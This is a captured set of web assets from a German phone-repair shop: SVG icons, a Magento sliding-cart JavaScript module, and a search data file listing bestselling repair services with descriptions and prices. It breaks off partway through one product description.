     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1761230461/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/logo.svg
body_size: 14625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="46px" viewBox="0 0 165 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="logo" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group" transform="translate(0.189404, 2.000000)">
            <g id="logo" transform="translate(44.415053, 5.220432)">
                <path d="M8.90235531,16.2139591 C13.8124734,16.2139591 17.8073711,20.206922 17.8073711,25.1155888 C17.8073711,30.0244976 13.8127152,34.0206047 8.90235531,34.0206047 C3.99199539,34.0206047 0,30.0244976 0,25.1155888 C0,20.206922 3.99223726,16.2139591 8.90235531,16.2139591 Z M8.90235531,18.4826605 C5.24534408,18.4826605 2.26966887,21.4597869 2.26966887,25.115347 C2.26966887,28.7738094 5.24534408,31.7509358 8.90235531,31.7509358 C12.5608177,31.7509358 15.5362511,28.7740513 15.5364929,25.115347 C15.5364929,21.4597869 12.5608177,18.4826605 8.90235531,18.4826605 Z M10.5206795,20.7612784 L7.54234379,26.5938727 L8.99329686,26.5938727 L8.99329686,25.407279 L10.9625684,25.407279 L10.9625684,26.5938727 L11.6310855,26.5938727 L11.6310855,28.5631443 L10.9625684,28.5631443 L10.9625684,29.7499798 L8.99329686,29.7499798 L8.99329686,28.5631443 L5.26832134,28.5631443 L5.26832134,26.5938727 L8.24835013,20.7612784 L10.5206795,20.7612784 Z" id="4" fill="#FF6E00"></path>
                <path d="M9.2690239,7.40133602 C8.68564354,6.89607832 8.04469911,6.6237374 6.74394472,6.43024475 L5.22792974,6.1963605 C4.50886265,6.0795393 3.79148863,5.80816585 3.36386985,5.4398042 C2.93649295,5.07023323 2.74154909,4.52603513 2.74154909,3.84590844 C2.74154909,2.31102793 3.80987043,1.28237259 5.65506479,1.28237259 C7.11327383,1.28237259 8.02438238,1.69040023 8.87889433,2.46775698 L9.83184567,1.51528938 C8.64646127,0.446968039 7.48139361,3.55271368e-15 5.71432191,3.55271368e-15 C2.97398215,3.55271368e-15 1.28479125,1.55350418 1.28479125,3.9049237 C1.28479125,5.01218543 1.63573855,5.86597178 2.33279585,6.48780881 C2.93625108,7.01265764 3.79100489,7.36118629 4.87819177,7.53750648 L6.48950187,7.7885632 C7.50025914,7.94384106 7.85096458,8.06066225 8.29720703,8.44909876 C8.74344947,8.838019 8.95701699,9.45888857 8.95701699,10.1772301 C8.95701699,11.790717 7.71406853,12.7414915 5.69569824,12.7414915 C4.13929168,12.7414915 3.07242154,12.3733717 1.92621941,11.2276533 L0.917155197,12.2369594 C2.21790959,13.5384394 3.57646991,14.0632882 5.65554852,14.0632882 C8.53012381,14.0632882 10.4328822,12.5668644 10.4328822,10.1390153 C10.4326404,8.99378059 10.0255802,8.04179672 9.2690239,7.40133602 Z M22.1082292,12.6263634 L14.9978578,12.6263634 L14.9978578,7.63376908 L21.0585315,7.63376908 L21.0585315,6.31342355 L14.9978578,6.31342355 L14.9978578,1.43789231 L22.1082292,1.43789231 L22.1082292,0.11754679 L13.5222344,0.11754679 L13.5222344,13.9467089 L22.1082292,13.9467089 L22.1082292,12.6263634 Z M31.5678434,7.67343507 C33.3554737,7.30386409 34.5793147,5.98448604 34.5793147,3.96297149 C34.5793147,1.57357904 32.8872214,0.11754679 30.4794472,0.11754679 L25.1777483,0.11754679 L25.1777483,13.9467089 L26.6533717,13.9467089 L26.6533717,7.80863807 L29.9756407,7.80863807 L33.1213475,13.9467089 L34.8497207,13.9467089 L31.5678434,7.67343507 Z M26.6531299,6.50691621 L26.6531299,1.43789231 L30.3432767,1.43789231 C31.956038,1.43789231 33.102482,2.29264613 33.102482,3.98207889 C33.102482,5.67175353 31.956038,6.50691621 30.3432767,6.50691621 L26.6531299,6.50691621 Z M41.2221595,11.3045667 L37.628759,0.11754679 L36.0735618,0.11754679 L40.6189462,13.9467089 L41.8244054,13.9467089 L46.3678549,0.11754679 L44.8143507,0.11754679 L41.2221595,11.3045667 Z M48.5262655,0.116821192 L50.001647,0.116821192 L50.001647,13.9474345 L48.5262655,13.9474345 Z M63.1124676,9.94600633 L61.6366024,9.94600633 C61.2672733,11.6359228 60.0427066,12.7419752 58.3148172,12.7419752 C57.4027411,12.7419752 56.5271869,12.392721 55.9254247,11.7718514 C55.0520472,10.8774316 54.955059,9.92665707 54.955059,7.03176504 C54.955059,4.13711489 55.0518054,3.18658221 55.9254247,2.29192053 C56.5271869,1.67105096 57.4024993,1.32082925 58.3148172,1.32082925 C60.0429485,1.32082925 61.2300259,2.42809099 61.5979038,4.11800749 L63.1124676,4.11800749 C62.6476015,1.51553124 60.8024071,0.000483731644 58.3148172,0.000483731644 C56.9548056,0.000483731644 55.7133084,0.5059833 54.7804319,1.43765045 C53.4799194,2.7400979 53.4799194,4.09865822 53.4799194,7.03152318 C53.4799194,9.9653556 53.4799194,11.3239159 54.7804319,12.6261215 C55.7133084,13.5575468 56.9548056,14.0632882 58.3148172,14.0632882 C60.7820904,14.0635301 62.666467,12.547757 63.1124676,9.94600633 Z M74.9629254,12.6263634 L67.852554,12.6263634 L67.852554,7.63376908 L73.9132278,7.63376908 L73.9132278,6.31342355 L67.852554,6.31342355 L67.852554,1.43789231 L74.9629254,1.43789231 L74.9629254,0.11754679 L66.3766887,0.11754679 L66.3766887,13.9467089 L74.9629254,13.9467089 L74.9629254,12.6263634 Z M28.715036,24.1539303 L24.0327555,24.1539303 L24.0327555,18.5017679 L21.3345004,18.5017679 L21.3345004,32.3316556 L24.0327555,32.3316556 L24.0327555,26.5418716 L28.715036,26.5418716 L28.715036,32.3316556 L31.4147423,32.3316556 L31.4147423,18.5017679 L28.715036,18.5017679 L28.715036,24.1539303 Z M38.1557846,18.5017679 L33.1242499,32.3316556 L35.9407774,32.3316556 L36.7754564,29.883006 L41.6896862,29.883006 L42.5054996,32.3316556 L45.3222689,32.3316556 L40.2718687,18.5017679 L38.1557846,18.5017679 Z M37.533222,27.6104348 L39.28167,22.5803513 L40.9708609,27.6104348 L37.533222,27.6104348 Z M54.9192629,26.9694904 L49.4414857,18.5017679 L47.0334696,18.5017679 L47.0334696,32.3316556 L49.7334178,32.3316556 L49.7334178,23.8421653 L55.20926,32.3316556 L57.6189692,32.3316556 L57.6189692,18.5017679 L54.9192629,18.5017679 L54.9192629,26.9694904 Z M69.4863576,19.822839 C68.5742816,18.90907 67.2718341,18.5003167 65.8351512,18.5003167 L60.8442499,18.5003167 L60.8442499,32.3299626 L65.8351512,32.3299626 C67.2715923,32.3299626 68.5740397,31.9216931 69.4863576,31.0088914 C71.0401037,29.4553873 70.8855514,27.437017 70.8855514,25.3581802 C70.8855514,23.2793435 71.0401037,21.3763432 69.4863576,19.822839 Z M67.6024647,29.0671926 C67.1361474,29.6302563 66.5155197,29.9219464 65.5824014,29.9219464 L63.5439562,29.9219464 L63.5439562,20.9083329 L65.5824014,20.9083329 C66.5152779,20.9083329 67.1361474,21.200023 67.6024647,21.7630867 C68.1079643,22.3866168 68.1858456,23.2602361 68.1858456,25.3579384 C68.186087,27.4558825 68.1079643,28.4463231 67.6024647,29.0671926 Z M77.6065189,24.0760495 L75.0233919,18.5003167 L72.0898013,18.5003167 L76.2479585,26.6586928 L76.2479585,32.3299626 L78.9273481,32.3299626 L78.9273481,26.6586928 L83.0852635,18.5003167 L80.1516729,18.5003167 L77.6065189,24.0760495 Z M92.6215491,25.3177887 C92.0396199,24.7750418 91.242672,24.4255456 89.9794069,24.2509185 L88.3492312,24.0184855 C87.7847164,23.9391535 87.3387158,23.7267953 87.0656493,23.4725943 C86.774201,23.2012208 86.6571379,22.8328592 86.6571379,22.4821538 C86.6571379,21.5306536 87.3575813,20.7351569 88.7957155,20.7351569 C89.7077915,20.7351569 90.756038,20.8519781 91.6311086,21.6878664 L93.3406162,19.9957731 C92.156683,18.849571 90.7763547,18.3847049 88.8721451,18.3847049 C85.881958,18.3847049 84.0556291,20.1128362 84.0556291,22.5803513 C84.0556291,23.7451771 84.3862597,24.6391132 85.0463115,25.2989231 C85.6669392,25.9006853 86.5432191,26.2704981 87.7271523,26.4436741 L89.3974777,26.6775583 C90.0384221,26.775514 90.3489778,26.9114426 90.6218025,27.1627411 C90.9132508,27.4355658 91.0489375,27.8440772 91.0489375,28.32926 C91.0489375,29.4379729 90.1944256,30.0385258 88.6005298,30.0385258 C87.3183991,30.0385258 86.1347077,29.7468356 85.2610884,28.8720069 L83.511431,30.6216643 C84.8728938,32.0005413 86.4638871,32.4465419 88.5618313,32.4465419 C91.4562396,32.4465419 93.6896286,30.9305269 93.6896286,28.2511373 C93.6896286,27.0270544 93.358998,26.0179902 92.6215491,25.3177887 Z" id="text" fill="#666666" fill-rule="nonzero"></path>
            </g>
            <g id="logo-icon" transform="translate(0.189404, 3.095894)" fill="#FF6E00">
                <path d="M32.5269588,-3.55271368e-15 C34.092407,-3.55271368e-15 35.3625191,1.2698741 35.3625191,2.83675023 L35.3625191,32.5269588 C35.3625191,34.0938349 34.092407,35.363709 32.5269588,35.363709 L26.5919156,35.363709 L26.5919156,33.1107296 L23.7763458,33.1107296 C23.4441224,33.1107296 23.1740124,32.8406196 23.1740124,32.5083961 C23.1740124,32.1747448 23.4453123,31.9032069 23.7763458,31.9032069 L26.5919156,31.9032069 L26.5919156,30.6956842 L23.7763458,30.6956842 C23.4441224,30.6956842 23.1725845,30.4243842 23.1725845,30.0904949 C23.1740124,29.7568436 23.4453123,29.4855437 23.7763458,29.4855437 L26.5919156,29.4855437 L26.5919156,28.278021 L23.7763458,28.278021 C23.4453123,28.278021 23.1740124,28.0095768 23.1725845,27.6771154 C23.1725845,27.3420362 23.4453123,27.0721641 23.7763458,27.0721641 L26.5919156,27.0721641 L26.5919156,26.5136194 C26.5933435,23.9110439 24.6599745,23.4479301 24.6599745,23.4479301 L24.6599745,18.5647692 L27.5721652,16.1647167 L27.5721652,12.5214441 C27.5721652,12.5214441 25.6954359,10.4795551 25.1442687,10.0937856 C24.5916735,9.70730219 24.3715398,10.4795551 24.3715398,10.7558526 L24.3715398,14.2879875 L22.1640151,14.2879875 L22.1640151,10.7558526 C22.1640151,10.4795551 21.9412635,9.70730219 21.3912862,10.0937856 C20.8386911,10.4795551 18.9621998,12.5214441 18.9621998,12.5214441 L18.9621998,16.1647167 L21.8727246,18.5647692 L21.8727246,23.4479301 C21.8727246,23.4479301 20.0131301,23.9110439 20.014558,26.5136194 L20.014558,35.363709 L17.0285928,35.363709 L17.0285928,13.0735633 C17.0285928,11.5288195 15.7570528,10.5188222 14.2327755,10.27727 C11.765374,9.88578899 9.09592539,9.8815053 6.62566806,10.27727 C5.10139077,10.52144 3.8298508,11.5288195 3.8298508,13.0735633 L3.8298508,35.363709 L2.83698822,35.363709 C1.27153997,35.363709 3.60822483e-15,34.0938349 3.60822483e-15,32.5269588 L3.60822483e-15,2.83675023 C3.60822483e-15,1.2698741 1.27153997,-3.55271368e-15 2.83698822,-3.55271368e-15 L32.5269588,-3.55271368e-15 Z M12.7682318,31.8591801 C12.8193981,31.8591801 12.8619969,31.9003511 12.8622349,31.9515173 L12.8622349,33.3522817 C12.8622349,33.403448 12.8193981,33.4446189 12.7682318,33.4446189 L11.0452393,33.4446189 C10.9924072,33.4446189 10.9512362,33.403448 10.9512362,33.3522817 L10.9512362,31.9515173 C10.9512362,31.9003511 10.9926451,31.8591801 11.0452393,31.8591801 Z M15.7215935,31.8591801 C15.7741876,31.8591801 15.8153585,31.9003511 15.8153585,31.9515173 L15.8153585,33.3522817 C15.8153585,33.403448 15.7741876,33.4446189 15.7215935,33.4446189 L14.0000288,33.4446189 C13.9471967,33.4446189 13.9060257,33.403448 13.9060257,33.3522817 L13.9060257,31.9515173 C13.9060257,31.9003511 13.9474346,31.8591801 14.0000288,31.8591801 Z M6.86008073,31.8591801 C6.91124694,31.8591801 6.9524179,31.9003511 6.95265588,31.9515173 L6.95265588,33.3522817 C6.95265588,33.403448 6.91124694,33.4446189 6.86008073,33.4446189 L5.13566024,33.4446189 C5.08449402,33.4446189 5.04475096,33.403448 5.04475096,33.3522817 L5.04475096,31.9515173 C5.04475096,31.9003511 5.08449402,31.8591801 5.13566024,31.8591801 Z M9.81344234,31.8591801 C9.86460855,31.8591801 9.9072074,31.9003511 9.90744539,31.9515173 L9.90744539,33.3522817 C9.90744539,33.403448 9.86460855,33.4446189 9.81344234,33.4446189 L8.09044974,33.4446189 C8.03928353,33.4446189 7.9964467,33.403448 7.9964467,33.3522817 L7.9964467,31.9515173 C7.9964467,31.9003511 8.03928353,31.8591801 8.09044974,31.8591801 Z M12.7679939,29.2123399 C12.820588,29.2123399 12.860331,29.2549387 12.860331,29.3061049 L12.860331,30.7054415 C12.860331,30.7566077 12.820588,30.7994445 12.7679939,30.7994445 L11.0450013,30.7994445 C10.9924072,30.7994445 10.9512362,30.7568457 10.9509982,30.7054415 L10.9509982,29.3061049 C10.9509982,29.2549387 10.9924072,29.2123399 11.0450013,29.2123399 Z M15.7230213,29.2125779 C15.7741876,29.2125779 15.8153585,29.2551767 15.8153585,29.3063429 L15.8153585,30.7056794 C15.8153585,30.7568457 15.7741876,30.7996825 15.7230213,30.7996825 L14.0000288,30.7996825 C13.9471967,30.7996825 13.9060257,30.7568457 13.9060257,30.7056794 L13.9060257,29.3063429 C13.9060257,29.2551767 13.9474346,29.2125779 14.0000288,29.2125779 Z M6.86008073,29.2125779 C6.91267484,29.2125779 6.95384579,29.2551767 6.95408377,29.3063429 L6.95408377,30.7056794 C6.95408377,30.7568457 6.91267484,30.7996825 6.86008073,30.7996825 L5.13708813,30.7996825 C5.08592192,30.7996825 5.04332307,30.7568457 5.04332307,30.7056794 L5.04332307,29.3063429 C5.04332307,29.2551767 5.08592192,29.2125779 5.13708813,29.2125779 Z M9.81344234,29.2125779 C9.86460855,29.2125779 9.9072074,29.2551767 9.90744539,29.3063429 L9.90744539,30.7056794 C9.90744539,30.7568457 9.86460855,30.7996825 9.81344234,30.7996825 L8.09187764,30.7996825 C8.03952151,30.7996825 7.99668468,30.7568457 7.99668468,30.7056794 L7.99668468,29.3063429 C7.99668468,29.2551767 8.03928353,29.2125779 8.09187764,29.2125779 Z M13.5495281,11.7779871 C14.8167844,11.8860311 15.8479621,12.806547 15.8484381,14.0735653 L15.8484381,27.4995805 C15.8484381,27.7568395 15.6380616,27.9641222 15.3796127,27.9641222 L5.47954481,27.9641222 C5.22085794,27.9641222 5.01071948,27.7568395 5.01071948,27.4995805 L5.01071948,14.0735653 C5.01071948,12.806547 6.04189723,11.8774637 7.30629773,11.7779871 C9.4866925,11.6068777 11.4029268,11.5975964 13.5495281,11.7779871 Z M7.75227675,12.5012156 C6.6711227,12.6230626 5.78202044,13.3827024 5.78202044,14.4707579 L5.78202044,25.9850605 C5.78202044,26.0364647 5.7934436,26.0859651 5.81319614,26.1328476 C6.48216467,25.9822047 7.42267112,25.5745409 8.29059294,24.4879132 C8.55554669,24.1559674 8.81626302,23.8135901 9.07787289,23.4676155 L9.66896276,22.6878929 C10.79194,21.2217159 11.9618781,19.8444006 13.3534306,19.4276934 C13.955764,19.2453989 14.5340613,19.1302154 15.0766611,19.054061 L15.0766611,14.4707579 C15.0766611,13.3827024 14.1847031,12.6540003 13.1078327,12.5012156 C11.3277244,12.2496682 9.53643082,12.2994065 7.75227675,12.5012156 Z M4.95335085,7.24149215 L4.56117072,7.26465081 C4.25298351,7.28940098 4.0002462,7.51738812 4.0002462,7.82938305 L4.0002462,10.1435239 C4.029994,10.1259132 4.06569136,10.1113963 4.09829495,10.0937856 C4.65374587,9.53833468 5.44218157,9.17184178 6.30581971,9.03190813 C6.42243109,9.01358348 6.54308817,8.9997805 6.66255533,8.98288375 L6.66231735,7.82938305 C6.66231735,7.51738812 6.40791416,7.29225677 6.09829906,7.26465081 C6.08406771,7.26355609 6.07371071,7.26278503 6.06657695,7.26227479 L5.70826077,7.24068896 C5.45549371,7.23030697 5.20897369,7.23093168 4.95335085,7.24149215 Z" id="symbol"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=287
body_size: 2324
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Sony Xperia Z3 Reparatur LCD Display Touchscreen Glas","s":"A000206","c":["751","1","2","836","1","2","751"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Xperia Ger\u00e4tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise, die anders als bei den &auml;lteren Xperia-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur original Sony Displays f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":79,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_sony_xperia_z3_sprung_4.jpg","u":"sony-xperia-z3-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5198\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/sony-xperia-z3-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen 